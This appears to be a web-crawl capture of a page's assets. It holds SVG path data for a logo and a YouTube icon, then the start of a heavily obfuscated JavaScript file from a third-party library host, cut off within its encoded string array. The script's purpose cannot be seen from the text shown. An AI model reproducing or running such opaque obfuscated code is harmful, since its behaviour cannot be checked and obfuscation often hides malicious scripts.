                <path d="M105.62,50.15 L105.62,47.36 L104.86,47.36 L104.86,47.26 C105.37,46.87 105.99,46.08 106.28,45.5 L106.39,45.5 L106.39,46.74 L107.8,46.74 L107.8,47.36 L106.39,47.36 L106.39,50.02 C106.39,50.67 106.51,51.07 107.21,51.07 C107.55,51.07 107.83,50.98 108.01,50.91 L108.01,51.56 C107.84,51.64 107.49,51.72 107.06,51.72 C105.95,51.72 105.62,51.09 105.62,50.15 L105.62,50.15 L105.62,50.15 Z" id="Path"></path>
                <path d="M109.7,45.57 L109.67,45.57 C109.35,45.57 109.15,45.35 109.15,45.05 C109.15,44.71 109.39,44.49 109.73,44.49 C110.1,44.49 110.36,44.76 110.36,45.29 C110.36,45.82 110.05,46.4 109.62,46.74 L109.1,46.74 C109.47,46.37 109.68,45.88 109.71,45.57 L109.71,45.57 L109.7,45.57 Z" id="Path"></path>
                <path d="M110.56,51.43 L110.56,50.75 C110.8,50.89 111.29,51.1 111.85,51.1 C112.47,51.1 112.87,50.84 112.87,50.29 C112.87,49.02 110.63,49.65 110.63,47.95 C110.63,47.06 111.25,46.63 112.18,46.63 C112.72,46.63 113.15,46.78 113.29,46.87 L113.29,47.53 C113.05,47.39 112.67,47.24 112.21,47.24 C111.59,47.24 111.35,47.53 111.35,47.9 C111.35,49.03 113.6,48.43 113.6,50.23 C113.6,51.25 112.86,51.7 111.89,51.7 C111.29,51.7 110.77,51.54 110.56,51.42 L110.56,51.42 L110.56,51.43 Z" id="Path"></path>
                <path d="M117.35,44.97 C117.35,44.64 117.6,44.41 117.91,44.41 C118.22,44.41 118.45,44.64 118.45,44.98 C118.45,45.32 118.21,45.52 117.91,45.52 C117.58,45.52 117.35,45.29 117.35,44.96 L117.35,44.96 L117.35,44.97 Z M117.53,50.47 L117.53,47.36 L116.77,47.36 L116.77,46.74 L118.29,46.74 L118.29,50.43 C118.29,50.85 118.39,51.05 118.75,51.05 C118.88,51.05 119,51.02 119.07,50.99 L119.07,51.58 C118.98,51.62 118.79,51.67 118.57,51.67 C117.69,51.67 117.54,51.14 117.54,50.47 L117.54,50.47 L117.53,50.47 Z" id="Shape"></path>
                <path d="M120.24,46.74 L120.94,46.74 L120.94,47.5 C121.26,46.93 121.8,46.64 122.65,46.64 C123.95,46.64 124.52,47.36 124.52,48.76 L124.52,51.61 L123.76,51.61 L123.76,48.93 C123.76,47.99 123.55,47.3 122.47,47.3 C121.47,47.3 121,47.96 121,49.26 L121,51.61 L120.24,51.61 L120.24,46.73 L120.24,46.73 L120.24,46.74 Z" id="Path"></path>
                <path d="M132.34,49.16 C132.34,48.01 131.6,47.31 130.6,47.31 C129.51,47.31 128.86,48.13 128.86,49.19 C128.86,50.33 129.58,51.05 130.59,51.05 C131.6,51.05 132.34,50.32 132.34,49.15 L132.34,49.15 L132.34,49.16 Z M128.05,49.19 C128.05,47.73 129.02,46.64 130.61,46.64 C132.11,46.64 133.15,47.57 133.15,49.13 C133.15,50.69 132.11,51.71 130.59,51.71 C129.07,51.71 128.05,50.68 128.05,49.18 L128.05,49.18 L128.05,49.19 Z" id="Shape"></path>
                <path d="M134.37,49.53 L134.37,46.74 L135.13,46.74 L135.13,49.51 C135.13,50.4 135.43,51.07 136.41,51.07 C137.39,51.07 137.68,50.38 137.68,49.51 L137.68,46.74 L138.42,46.74 L138.42,49.53 C138.42,50.59 138.04,51.72 136.39,51.72 C134.74,51.72 134.35,50.63 134.35,49.53 L134.35,49.53 L134.37,49.53 Z" id="Path"></path>
                <path d="M139.97,46.74 L140.67,46.74 L140.67,47.51 C140.93,47 141.52,46.64 142.26,46.64 C142.4,46.64 142.52,46.66 142.55,46.67 L142.55,47.37 C142.49,47.34 142.32,47.3 142.13,47.3 C141.22,47.3 140.74,47.95 140.74,49.26 L140.74,51.61 L139.98,51.61 L139.98,46.73 L139.98,46.73 L139.97,46.74 Z" id="Path"></path>
                <path d="M145.86,46.74 L146.56,46.74 L146.56,47.5 C146.88,46.93 147.42,46.64 148.27,46.64 C149.57,46.64 150.14,47.36 150.14,48.76 L150.14,51.61 L149.38,51.61 L149.38,48.93 C149.38,47.99 149.17,47.3 148.09,47.3 C147.09,47.3 146.62,47.96 146.62,49.26 L146.62,51.61 L145.86,51.61 L145.86,46.73 L145.86,46.73 L145.86,46.74 Z" id="Path"></path>
                <path d="M155.59,49.16 C155.59,47.86 154.81,47.31 153.89,47.31 C152.97,47.31 152.15,47.92 152.15,49.18 C152.15,50.44 152.88,51.05 153.86,51.05 C154.68,51.05 155.59,50.59 155.59,49.15 L155.59,49.15 L155.59,49.16 Z M151.36,49.2 C151.36,47.62 152.36,46.64 153.78,46.64 C154.73,46.64 155.36,47.06 155.65,47.58 L155.65,46.74 L156.36,46.74 L156.36,51.62 L155.66,51.62 L155.66,50.71 C155.38,51.24 154.73,51.72 153.77,51.72 C152.46,51.72 151.36,50.87 151.36,49.2 L151.36,49.2 L151.36,49.2 Z" id="Shape"></path>
                <path d="M158.31,50.15 L158.31,47.36 L157.55,47.36 L157.55,47.26 C158.06,46.87 158.68,46.08 158.97,45.5 L159.08,45.5 L159.08,46.74 L160.5,46.74 L160.5,47.36 L159.08,47.36 L159.08,50.02 C159.08,50.67 159.2,51.07 159.9,51.07 C160.24,51.07 160.52,50.98 160.71,50.91 L160.71,51.56 C160.54,51.64 160.19,51.72 159.76,51.72 C158.65,51.72 158.32,51.09 158.32,50.15 L158.32,50.15 L158.31,50.15 Z" id="Path"></path>
                <path d="M161.77,49.53 L161.77,46.74 L162.53,46.74 L162.53,49.51 C162.53,50.4 162.84,51.07 163.81,51.07 C164.78,51.07 165.08,50.38 165.08,49.51 L165.08,46.74 L165.82,46.74 L165.82,49.53 C165.82,50.59 165.44,51.72 163.79,51.72 C162.14,51.72 161.75,50.63 161.75,49.53 L161.75,49.53 L161.77,49.53 Z" id="Path"></path>
                <path d="M167.38,46.74 L168.08,46.74 L168.08,47.51 C168.34,47 168.93,46.64 169.67,46.64 C169.81,46.64 169.93,46.66 169.96,46.67 L169.96,47.37 C169.89,47.34 169.73,47.3 169.54,47.3 C168.63,47.3 168.15,47.95 168.15,49.26 L168.15,51.61 L167.39,51.61 L167.39,46.73 L167.39,46.73 L167.38,46.74 Z" id="Path"></path>
                <path d="M174.28,48.91 C174.33,47.89 173.7,47.29 172.82,47.29 C171.94,47.29 171.31,47.93 171.25,48.91 L174.28,48.91 Z M170.46,49.22 C170.46,47.7 171.33,46.64 172.82,46.64 C174.31,46.64 175.07,47.55 175.07,48.99 C175.07,49.15 175.06,49.35 175.04,49.46 L171.25,49.46 C171.3,50.54 171.98,51.06 173.15,51.06 C173.99,51.06 174.58,50.79 174.85,50.64 L174.85,51.33 C174.6,51.47 173.91,51.72 173.04,51.72 C171.36,51.72 170.45,50.82 170.45,49.23 L170.45,49.23 L170.46,49.22 Z" id="Shape"></path>
                <path d="M176.39,51.17 C176.39,50.87 176.62,50.64 176.92,50.64 C177.22,50.64 177.44,50.87 177.44,51.18 C177.44,51.49 177.21,51.71 176.92,51.71 C176.59,51.71 176.39,51.48 176.39,51.17 L176.39,51.17 Z" id="Path"></path>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.cumberland.co.uk/assets/img/icons/social/youtube-color.svg?v=1768487003141
body_size: 4801
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="51px" height="50px" viewBox="0 0 51 50" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Youtube</title>
    <defs>
        <polygon id="path-1" points="0 0 50.2128061 0 50.2128061 49.166512 0 49.166512"></polygon>
    </defs>
    <g id="Home---v3" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Kris---1" transform="translate(-1437.000000, -4669.000000)">
            <g id="Group-5" transform="translate(160.000000, 4369.000000)">
                <g id="Youtube" transform="translate(1277.000000, 300.000000)">
                    <g id="Group-3">
                        <mask id="mask-2" fill="white">
                            <use xlink:href="#path-1"></use>
                        </mask>
                        <g id="Clip-2"></g>
                        <path d="M48.0859259,39.4781611 C47.6702542,39.4035005 47.5101691,39.6151152 47.3652566,39.8802633 C47.2765685,40.0425814 47.1357783,40.1755276 47.0292267,40.3291429 C46.8506481,40.5867334 46.5339704,40.760159 46.5505171,41.1413059 C46.5534944,41.2095539 46.4565043,41.2891957 46.3940391,41.3520045 C46.1553428,41.5919031 45.8734761,41.7992237 45.6777784,42.0694675 C45.1606507,42.7834953 44.5443001,43.3899409 43.8414943,43.9149124 C43.8262644,43.9263634 43.8065687,43.9351807 43.7969499,43.9502961 C43.3485855,44.655392 42.5462132,44.9611913 41.9905529,45.5593921 C41.5010222,46.0864249 40.7919184,46.3348545 40.1348594,46.6288592 C39.7938483,46.7813867 39.4313665,46.8768309 39.1678788,47.1999784 C39.0470133,47.3481545 38.7580471,47.3739765 38.5381304,47.4235021 C38.1865271,47.5027431 37.8285113,47.5532421 37.4741025,47.6209176 C37.381063,47.6386666 37.2603694,47.6466251 37.20529,47.7072009 C36.7344817,48.2246721 36.0603607,48.1648978 35.4680572,48.3080927 C34.8597222,48.4551237 34.228199,48.5093442 33.605264,48.592364 C33.0620853,48.6647917 32.5181623,48.7389942 31.9720636,48.7794736 C31.279163,48.8308886 30.5833423,48.8417098 29.8896973,48.8848229 C29.5549843,48.9056064 29.2154618,48.9307987 28.8905394,49.0070624 C28.492445,49.1004454 28.1167373,49.0888799 27.7130319,49.0181126 C27.3687573,48.9578231 26.9983171,49.0340868 26.6408738,49.0656343 C26.3988567,49.0870477 26.1517439,49.191939 25.9202044,49.1607922 C25.4005576,49.0908265 24.8775899,49.2263493 24.3514732,49.0523511 C24.0706944,48.9595407 23.7190912,49.098327 23.3990927,49.1019913 C23.0009983,49.1065144 22.5714709,49.1698958 22.2110503,49.0462249 C21.567389,48.8253349 20.9229261,48.7498727 20.2547024,48.7392233 C19.9561173,48.7344138 19.6469972,48.7140883 19.3624396,48.6321563 C18.5948784,48.4111518 17.8294928,48.2011975 17.0236852,48.1758335 C16.8764824,48.1712531 16.7155385,48.1247048 16.588604,48.0503877 C16.282175,47.8709504 15.9760895,47.7744756 15.6102297,47.821711 C15.4629697,47.8407197 15.27357,47.7502567 15.1444598,47.6543545 C14.6428483,47.2816241 14.1095175,47.0988087 13.4665432,47.1091719 C13.0751477,47.1154699 12.650716,46.9642021 12.4707633,46.5096542 C12.4483766,46.4530862 12.3960455,46.3903919 12.3418822,46.3670319 C11.4709183,45.9916677 10.606138,45.5994706 9.7214329,45.2593756 C9.13096153,45.0324166 8.63570531,44.6416508 8.08445366,44.3761019 C7.16104415,43.9314019 6.65943263,43.0263713 5.81406176,42.5206374 C5.72417132,42.4669321 5.66107625,42.3509906 5.61126436,42.2511378 C5.46824123,41.9644045 5.38539317,41.6390241 5.05503151,41.4857523 C5.01140316,41.4655412 4.98535211,41.3971787 4.96130499,41.3463362 C4.54752272,40.4707919 4.14187066,39.5913543 3.71978641,38.7198751 C3.53931848,38.3473165 3.29879,38.0024693 3.13423897,37.6239562 C2.97146285,37.2495081 2.88174418,36.8440851 2.73895008,36.4600754 C2.52069382,35.8730966 2.33112233,35.28211 2.24438093,34.6576291 C2.15242931,33.9953599 1.92031732,33.3685888 1.54460966,32.8211732 C0.977841885,31.9954409 0.750825597,31.0675655 0.589080071,30.1060241 C0.545508975,29.8470595 0.435922802,29.5997749 0.367102228,29.3443029 C0.327768006,29.198417 0.290609476,29.0476644 0.284941226,28.8978279 C0.259119196,28.2172371 0.24680936,27.536131 0.224651654,26.8553684 C0.220357525,26.723052 0.212055542,26.5858116 0.174038187,26.4604231 C0.0173883598,25.9436389 -0.0319082414,25.4555396 0.155659314,24.9085821 C0.269596871,24.5762737 0.304407944,24.131631 0.0511688415,23.7745885 C0.127031788,23.1107161 -0.176419997,22.4243998 0.169400527,21.7763299 C0.187092339,21.7431792 0.224136359,21.6926802 0.213086133,21.6759617 C-0.0386643377,21.2942996 0.332405665,20.9100609 0.206272782,20.5220434 C0.171175434,20.4141749 0.242343466,20.2692623 0.272402369,20.143244 C0.370480276,19.732439 0.430540827,19.3272449 0.202551203,18.9327004 C0.147929882,18.838115 0.0775061661,18.7008174 0.107851345,18.616996 C0.398191722,17.8137648 0.0903885532,16.9933572 0.195279812,16.187206 C0.241427385,15.8324537 0.3803854,15.453368 0.302003232,15.1273577 C0.185718218,14.643438 0.370194,14.2505538 0.479608408,13.8256068 C0.498502576,13.7523776 0.575281603,13.6620864 0.552436836,13.6149082 C0.303778138,13.1015022 0.57218983,12.6887505 0.786151965,12.2577917 C0.833387385,12.1626911 0.847758403,12.0219581 0.815752828,11.9218763 C0.644216687,11.3853964 0.770922121,10.8498899 0.780025675,10.3124367 C0.784663334,10.0393874 0.728438871,9.74251993 0.61547465,9.49477731 C0.351700618,8.91644402 0.423498455,8.77256207 0.80149632,8.22577631 C1.13317485,7.74615072 1.58251251,7.34250259 1.82143785,6.81484002 C2.02223132,6.37145688 2.30255206,6.02798382 2.63984158,5.69189665 C2.95978282,5.37310051 3.20815525,4.98279281 3.49082345,4.62609383 C3.56130442,4.53711947 3.62812106,4.40818109 3.7214468,4.38024063 C4.27521768,4.21465901 4.60088443,3.72988047 5.06757037,3.44423501 C5.25920303,3.3269194 5.46766868,3.17994568 5.57370504,2.99283617 C5.75125296,2.67947926 6.01577131,2.5638813 6.32575017,2.43683234 C6.93992513,2.18496736 7.52948042,1.87338536 8.1302577,1.58865597 C8.26692551,1.52390051 8.40261999,1.44534657 8.5477043,1.41265394 C8.85688159,1.34303179 9.17006673,1.28285673 9.48479776,1.24861821 C10.0671389,1.18535138 10.6621334,1.19456944 11.232451,1.07839894 C11.7988753,0.963030003 12.3668454,1.05463809 12.9135739,0.979862988 C13.5255732,0.8961561 14.1105481,1.08412444 14.7075465,0.9975548 C14.9676562,0.95982372 15.2309722,0.93388718 15.4935439,0.926615789 C15.7586348,0.919229887 16.0294512,0.912817321 16.2892746,0.956560182 C16.8893076,1.05750084 17.4823554,1.16416701 18.0885719,0.988508502 C18.2092083,0.953525664 18.352575,1.00104736 18.4855785,1.00356658 C18.6371326,1.00642933 18.8101001,1.04874082 18.9368055,0.991714785 C19.4695638,0.752102385 20.0358163,0.709962665 20.6020115,0.641714642 C20.8863974,0.607418864 21.1573283,0.540716727 21.4429738,0.659635473 C21.5555372,0.706470107 21.7073203,0.679273957 21.8375183,0.660379789 C22.327049,0.589154502 22.816179,0.513921362 23.3027897,0.425405049 C23.4288653,0.402445772 23.5406844,0.304138845 23.6668173,0.278087796 C23.9765099,0.214248411 24.3243343,0.0632095792 24.5954943,0.146572937 C25.0265103,0.279061132 25.4319333,0.229478255 25.8311728,0.153386289 C26.1333078,0.0957877048 26.4222168,0.0825045323 26.7243517,0.084279439 C27.003241,0.0859398356 27.2824739,0 27.5615351,0 C27.8546809,0 28.1475978,0.0588009401 28.4410299,0.0876002321 C29.6286715,0.204114266 30.8168284,0.31507456 32.0040119,0.435882724 C32.6677698,0.503443687 33.3305543,0.581596835 33.9924227,0.665876274 C34.1400262,0.684655932 34.318662,0.708588544 34.4197172,0.800024865 C34.7827715,1.12849711 35.1871066,1.16817486 35.6448608,1.08859034 C35.9490569,1.03568667 36.0023041,1.09603349 36.1772183,1.44700697 C36.6706423,1.38488524 36.6706423,1.38488524 36.905159,1.85323158 C37.1862814,1.81452716 37.4812021,1.74851208 37.6635595,2.12066993 C37.7255094,2.24714635 37.9919172,2.28018251 38.170324,2.33961326 C38.2381139,2.362229 38.3302373,2.31545163 38.3957944,2.34052934 C38.7240376,2.46631869 39.0371082,2.64827525 39.3750275,2.72768801 C39.7070496,2.80572665 40.1038271,2.63121325 40.3488788,3.02134918 C40.3816286,3.07345128 40.4835426,3.10121998 40.5559703,3.1065447 C41.547227,3.17937313 42.249403,3.90702761 43.1264932,4.23435475 C43.9912162,4.55704423 44.8058984,5.03609727 45.7617143,5.08453504 C45.9049092,5.09180643 46.0892704,5.12467083 46.1784738,5.21822559 C46.6222005,5.68353741 47.0011717,6.19385171 47.1879377,6.82789417 C47.2505174,7.04031042 47.3502557,7.25799413 47.4883549,7.42849968 C47.7556215,7.75846056 47.9323679,8.10634226 48.064398,8.52012454 C48.2545421,9.11574886 48.4560798,9.71017083 48.6254975,10.3122077 C48.7630814,10.8007651 48.79732,11.3207555 48.9578631,11.7998085 C49.1592864,12.4005285 49.180528,13.0147608 49.2459133,13.6300808 C49.2689298,13.8463904 49.4935414,14.0994005 49.4295303,14.2547907 C49.2929197,14.5862975 49.3600799,14.8906081 49.3845278,15.2071713 C49.4165334,15.6212971 49.4818614,16.033877 49.4931406,16.4482318 C49.5023587,16.7861511 49.414873,17.1281928 49.4371452,17.4639937 C49.5008128,18.4234739 49.5709502,19.3814082 49.7728316,20.3285213 C49.9352642,21.0905861 50.0637445,21.8664493 50.1211713,22.6425416 C50.1839229,23.4909469 50.146478,24.346681 50.1552381,25.1992087 C50.1579291,25.4589177 50.1369737,25.7243521 50.1834076,25.9767896 C50.2550909,26.3666393 50.1883887,26.7275751 50.0621986,27.0897706 C50.0376362,27.1603088 50.0120432,27.2475083 50.0317962,27.3136379 C50.1605055,27.7452837 49.967556,28.1284918 49.8478929,28.5158222 C49.5943103,29.3366879 49.7200997,30.1814862 49.6650776,31.0139175 C49.6251135,31.6180728 49.6755552,32.2277819 49.6539701,32.8338839 C49.6441222,33.1099677 49.545071,33.3817002 49.5090003,33.6582994 C49.458215,34.0484353 49.3403269,34.4583815 49.4125828,34.8284209 C49.4953163,35.2519938 49.3295057,35.6159642 49.2813542,35.9970538 C49.2261031,36.4345397 48.9825973,36.8483219 48.8203937,37.2721811 C48.8068243,37.3076792 48.7692077,37.3475288 48.7771089,37.3757555 C48.9330144,37.9337633 48.4483504,38.2071561 48.2205898,38.5841807 C48.0552372,38.8579743 47.8595967,39.0871091 48.0859259,39.4781611" id="Fill-1" fill="#FE0000" mask="url(#mask-2)"></path>
                    </g>
                    <path d="M37.6596046,29.5805899 L37.6596046,20.6322163 C37.6596046,20.6322163 37.6596046,16.319162 33.3330014,16.319162 L16.8783286,16.319162 C16.8783286,16.319162 12.5532015,16.319162 12.5532015,20.6322163 L12.5532015,29.5805899 C12.5532015,29.5805899 12.5532015,33.8936441 16.8783286,33.8936441 L33.3330014,33.8936441 C33.3330014,33.8936441 37.6596046,33.8936441 37.6596046,29.5805899 M29.9806589,25.1189111 L21.7614413,29.930814 L21.7614413,20.3055366 L29.9806589,25.1189111" id="Shape" fill="#FFFFFF"></path>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/maddy.js
body_size: 30895
content:
var _0x8684371e=['maNdQGBcPG','mSkHWQ/cTeu','WOVdJ8ooW7RcPq','W6LLaWxdVG','qmk5c8ozW4C','gmoMuftdRq','lJ9Ft8op','drNdSY3cNW','W4nwW4ZcIb8','BuPjftu','W7yGw8k8W54','WONcUwvrWQq','cvCGbq','W60xq8oRW70','jw5tDWe','uSkRcmoFW5G','W53cPmoaWOtdKa','WPddObTazG','nWRcISo/W4C','nHPZA2JdQmojBmkvbKK','WQjMu8orDa','W5HeW5dcNaK','WQ/cPCkIWP7dUq','k2eAimoc','gSkuWRdcTfW','W5yoASkOW78','erSxq8kl','WRKEce05','W69vdIFdSG','W4j7W6xcUZC','W5hdPxJdGgC','WPRdPHmjrW','WPtdUSonWPFdKq','WPeBW690','cSoSBfRdPW','lSkRWORcT20','gIpcOCo3W4e','s3pdG2mI','WPhcHq4iqq','W53cNSomWPpcNq','jcZcGCoEW7y','W4LFW5pcNH4','WQWcCSkcWO7cNwK7WPu0qmkzW5u','oLqoWOaJ','W68CW4lcUGO','oIZcGSowW7q','h2KcnfS','qKpdTgBdNq','W5VcH8oYW6ddMa','zSk+d8kDca','CYGikmk9','WPW5kwmt','dJhcPmogW7G','m8ois3ZdGq','kv3cPCoLW7y','e3aan1e','WPldScb7zW','W4RdKffYWPK','mv7dKmoRuq','WONcRCoqWO/dTmoUjG','c8oBAKZdQW','CSoiCLddSq','W67dVmk0nSoz','jY7cMqaR','r1JdVLtdJG','W6tcQCoSWPBcPa','puGkct8','jSkWkCoICq','z8kkbSkXmq','rv/dJgBdGG','WRFcRsWnwq','WO7cTSkQWPhdJG','jW7cVmojW4C','WOJdHSo1W4xcTW','xmkWCmkqiG','lHZdQdFcHq','ifJdLmoTxa','W7ldHLldRfC','WOZcSmknWRxdGa','nSkrmd5Z','W6HMeHldSq','pbBdRwyE','jHFcKr8r','W5ldLg7dJr0','jt/dUX3cPq','W6HPfGxdPG','AuSfw8kP','C8krcCkvcW','fNRdQCk3vW','W6H1W7DKqa','fZKne8kn','obxcV8o8Eq','fgddPCotxa','heFdI8oFqa','WQhcPq8ltG','fwWSjWK','WRG7kMmN','fX8rqmkB','ybdcH8oLxG','WRpdIJHkCG','tdX0DKLMcKhdHeZdLCk4','W7tdJfpdIfS','W53dS3n/WRW','fXCLmSk4','FJ5cjmol','cJz7qSox','WPXwAComAa','WPRcMZGUAa','x2TVWOpdQq','q2qxeHW','W4xcG8oxWRFcOG','W5HDodddPa','jX7cTCo3W4u','WPXzwmo+EG','W7zsWR/cH8k5','WP7dGSkXhCky','W7HeW69AFG','ob/dMg4M','BLTeWQVdOW','WPtcUmkQWRZdHq','zuaLhZi','uSkMbSoEW4G','gxiqWRSj','dmoKw2JdQa','W4fKW5fuCq','q8kKd8ojW4i','W4ddTHBdLaq','D2ldI37dRq','ngydjSoP','W7fDW5NcMam','WO8skfWh','ywvGbY4','cKO8k8o3','W5uvt8kDWOq','WR3dQCoyW5ZcGG','fY9rB8om','W6BcNSobvSkP','W598W63cLcG','W4dcVCoGWO3dSa','aMddP8oDwG','W6VcNCoCWOhdQG','gWhcVbuh','W4KHq8oRW6y','eHZcHCo8W6q','ctu2CG','e1Sscbm','W7LFmSo9WOW','jrldI1mk','nJSShmkM','WQ0CW5DuW6m','jcpcHSo4W6C','WPJdI8o3WRJdTa','WQJcUc4dwq','W4JdQhNdHGe','W7/cHmosWOJcJa','xrZcJ8oGwq','WR3cUbiLxW','C8kgcmk1aG','W7fFkSosW4m','s8oyB8k6WQu','WR7dQCoHWP3dPa','W4XtW7dcHIq','W4HqnSorW6u','aSkpwtn1','W7DUW51LBW','WOBcUSkC','mL0abrm','W6fxW5NcIKO','WQGpCSkdWOpcLG87WOqvDCkQ','W79UfGJdQW','AJpcRCoyvG','W49+aCopW7W','WRJcOcmyBG','FKqpfrG','W6ayqSkEW5S','W6hcQmobrCk7','ncJcJaOH','hY4xs8kq','oZKXmmkm','WR3dVCkjnmkH','WOJdVSkRbCkF','WPxdTCkWa8ka','W43cV8oCWQZdQa','bxdcISoyW7e','W6RcS8oVW4JcThZcU8kA','dbpcVCo/W7O','nb1zqCoJ','putdSmoZra','W5PcW5D2vW','lxGMBSoZ','WO7dOSkpbCk9','deNcISoiW7m','W6f+W5xcSY0','WPisW55iW4a','W6/dPLNdRuO','W6tcNCoCrSkP','uvNdV1hdIW','WOanWRjfW6S','WOtdLSklmCkF','pG7dMwa8','W7pdN1RdLa0','o0uRjHe','lGxdQdRcIq','W5hcUSoKCSkI','W55gW4Tsta','kG4+ESkw','tMz+WP3dIW','W5awuCkiW4e','W4T3cSoJW50','fvFdN8ovwa','nan4bqW','l0yfWPCe','emkMkSohEq','cudcJCobW70','iL8YlKi','W4X5fSo6W40','aCkoWPRcJM8','dxDIWRZdGCkzW7m','nrRdRxWC','ow5vyqS','W6JdKhf3WQa','WRhdVmoVWO3dGq','WRCSW4ToW5S','d384kmo1','WQFcJmk9WRBdVW','pCklWPdcRNa','eGxcTmo0W4i','pgCFjCo0','A8kzfCkXcW','WQmgcheY','W6xcP8omBG','F0v0WQxdUG','ofhcOSkWzq','lmkQkCo0Ca','cLL0Fc4','etD4rCob','W65pjSogW4m','r8k4nSkRpq','WQ7dQ8knW4tcIq','W6LyW6lcOGW','W5ldSwhdKHS','W6hcVmoLW6ddSG','wapcKwPJ','W61KoHxdVG','nZRdQqVcVW','sdP7EuPHggxdHghdHSk5','W797lYRdHG','WRmtgL8+','dgRcHmoYW6m','uZ3cICooDG','WRW7iNO/','WPy8W5PZWP8','uZ49omkd','ctS+emkk','W49eW7lcNa8','W7FcU8oxWQBdQq','C0idece','sZ3cLCooqW','wq4Wc3bhW5fNhCkBwCoY','WOpdRW1xxq','WRNdHsXNFa','EXhdQmo0Ca','WRNdPcDNvW','W7XDnaZdIa','W6rNnrBdSW','qeDFbYS','WO/dHmodW53cQq','g3tdP8oFxW','WRjQF8o7uq','W416W7dcSJC','umkEhmkOlG','W50gACkhW5S','pN0Bamos','pNSoAW','WQRdKSoRWOldQq','AKLsadu','AHVcTSoTEG','EMJcGmkRjq','W5L8W7BcJIC','W4VcHCobWPVcJW','WOpdH8kTgmky','yIRcLCofxG','kK0UmJ0','wIe7fSk5','WP/dPCkuW4q','emkaWOZcU2C','hGxcPW8s','A8kTmSkecG','fwaScHG','WQ7cNmk8WQhdGW','lH7dOWtcNW','W5hdV3DmWOS','f3zlFGG','Cef0WOddKG','W47dUeZdGX8','W7BcN8ovWOhdKW','D1DnWPldNW','omowrtCc','W7ZcVSo5WOZdOW','cxijmKu','W5Daoq','WQDjySoH','WPddICoLW4NcKG','BgrfWOldRG','bw0Xk14','W7JdKg5pWOe','jXVcHSo1W5y','eaddLchcIW','W6rKW65/FW','qs7cHSorvW','jIZdSvCJ','WQNdRCkHdmki','eqBcU8oKW4C','W7XUW7DnBa','W7JcMSoqAmk7','xSoGW6ZdKW8Ghxu2WQqzWOC','W5hdR2ddHN0','W5mXuSkAW6i','pYFcMmo8W6u','cxVcKCosW6m','oaJcRSo8W6C','WR3cRqWTqG','sGZcO8oXqq','WRKxfwab','dX3cQCoS','W4DWfSoNW70','W45CW7lcTWK','hmk4tcHJ','W7ZdLLxdSbC','dhuseK4','BgJdJhtdOW','b1W0p1W','W7ZcPmoYWRVcQW','sSkCm8khla','fsT/xSod','bW3cVsSF','fgZcRSk/W5y','mmoaqhFdUa','k2acbNK','W6fGW6D8CG','W6bgW4jWqa','WP/dQIyjcW','WPdcISkSWRBdUW','WPvhEmoyAq','tCk1nmkSlG','kZm0yCkV','kb8irmkE','aq3dKYpcIq','W5PqWRpcOSkR','e0yubcG','W6KrE8kEW5W','WQlcO8keWP7dHq','W5FdVv9ZWOm','Cd80bCof','oKWwgW','W53cP8oSWO/cLa','p2mBn8oI','b8kqvaPh','g1WhbCoD','WQddMCkRnmkv','lvK6q8ow','WPldGJ1V','A0OKgsq','lt5CpmkP','mGRcHWaO','nhCyw8ok','W5BdHwZdNK0','W7nNaWJdKa','aaBcVSoLW5C','W7ddLLH5WPe','WRFdPCoyW7FcLW','WOBdPaDvuq','bb7dLt/cVW','ex3dQ8oqEq','WRpcM8kAWOZdNG','WQJcSCk7WOFcMG','lctcOCoqW6m','EKXpWRBdRa','qsNdJxSMW4Xe','vNWldGy','W5BdUrJdNvO','WQZdKSoNWQFdGa','zgLFC8kI','W7rTaSoAW6u','WRhdMwFdRtS','ceiSjdq','jSo+CuZdTq','wMpdUMxdQW','eCkFWPFcMxm','DL5AoH8','hxu3lw4','uWxdNMxdSq','W7BcGSoVBSk5','dMO0bCo3','WPBcMtelEa','pCk2WR/cIfG','WQhcKHy6zW','kuhcLmk/W78','cGrJvCox','fJ54tmoa','k0OZbfG','FCkummozW6q','WR0VW75OW4S','FKSjoZe','CIhcT8oovq','W5pdU3RdIM4','W7dcLSojr8kU','WRddPq9LAW','aL4Yw8ov','mmopt37dLG','zMPXcI8','cmoGAuZdIG','AxFcSXNdMq','x2SUed4','W5PMW5NcSG8','WPG0mfKk','fsCGb8kL','eSkwWPFcTx4','rtuskmka','WRNdMrH7Da','fwGtlJu','WPPwv8oyFa','WOJdRG1l','WPldUSoWW53cPW','WPfbE8ofxa','ieddMmoqCq','bgKWjx0','W7ZcSCoGWRBdQG','W5j+W7dcHIy','lmk0jmo9Da','WOS9fg0Y','rclcMmowDq','DmkNiSoOW4C','yIVcVCoIsq','WPvUyCo+ua','W6DjWR/cOCkw','m8k2sYbY','W49WcmoWW6C','WOrGrCoeFG','fKlcL8ozW6a','W5ldP8orW43cG8k/W6BcPtfUdhe','W5FdUNnqWRW','W5FcGCoAWR7dLW','lK8/x8o9','keC4fd4','w3JcS3FdKa','o146aSoQ','dr7cQGhcLmkrW68aW6lcUc3dSq','ge8Hrmof','W4ddNgXoWOO','tMLKWRJdJq','fs/dJvCC','WPDwp8oGDq','vgj8WRldHq','icpcKH00','mupdT8o0qa','mrjtySo/','chJdM8kdW5W','WQZcH8koWPZdVW','WRtcOsKAwa','W59bmZJdVq','WP7dLSo7W6JcRW','l2aep8os','W4lcQSoGWQJdTG','W6iDzmkQW74','fcWuxSki','W4zkWPBcN8kk','W7FcNCoUo8k3','W7JdMhBdSZa','g1KTwCoe','twHFpqe','WRJdSSoFW6dcLW','WRWFchSP','omoBzKpdTq','gXhcMHGV','zCkyoCkSiq','u8kDiSk0W5O','W4zkW6lcQG','WRhdUSoqW5NcLa','w29RWPVdQq','r2KXaha','W5hcImogW4BdRW','bSosuKZdMG','oqXhA8o+','gXSAqCkr','W5HEWOZcHCkY','ftFdQhSg','W7ddM39yWQq','WOhcTmolnSkS','WQZdPqtcR2u','WQFdPSkGo8kq','W7XuW4fyDW','y2pdVMNdOq','c2GJWQmo','bCklvZ5L','dK4rmuC','wCoHW6RdLGqTzeiaWPGfWPZdOq','b8kOm8oR','sqddVrHK','jZ3cV8ozBrNcVa','dguWWP4u','WO/dT8kcE8kZ','W5JcQmoJsCkw','WQNcN8k9WQldVG','B25Up8oUWRfVW7NdLI7dShK','WR1